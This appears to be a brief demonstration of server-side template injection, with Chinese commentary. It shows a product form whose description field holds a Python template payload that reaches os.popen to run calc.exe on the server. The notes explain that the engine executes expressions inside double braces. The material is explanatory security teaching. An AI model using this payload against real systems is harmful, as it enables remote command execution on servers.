 Title
My really, really cool item
Description. We support {{price}} to use the price in the description!
{{
self.__init__.__globals__.__builtins__.__import__('os').popen('calc.exe').read()
}}
Price 由于模板引擎会执行{{ commands }}双引号中的命令
1 导致模板渲染时，在server端执行了额外的危险操作 => 通过template注入来实现
Price in USD.
Submit